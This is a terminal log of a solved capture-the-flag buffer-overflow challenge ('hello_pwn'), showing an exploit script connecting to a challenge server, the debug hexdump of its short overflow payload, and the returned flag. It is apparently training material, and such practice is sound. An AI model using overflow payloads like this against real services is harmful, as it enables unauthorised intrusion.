 root@ctftest:/ctf/work/xctf/pwn/hello_pwn# nano test.py
root@ctftest:/ctf/work/xctf/pwn/hello_pwn# python test.py
[+] Opening connection to 111.198.29.45 on port 34044: Done
[DEBUG] Received 0x36 bytes:
'~~ welcome to ctf ~~     \n'
'lets get helloworld for bof\n'
[DEBUG] Sent 0xc bytes:
00000000  41 41 41 41  61 61 75 6e  00 00 00 00  │AAAA│aaun│贩贩│
0000000c
[*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
'cyberpeace{407947141698f449581e70df14fdacdd}\n'
cyberpeace{407947141698f449581e70df14fdacdd}
[*] Got EOF while reading in interactive
$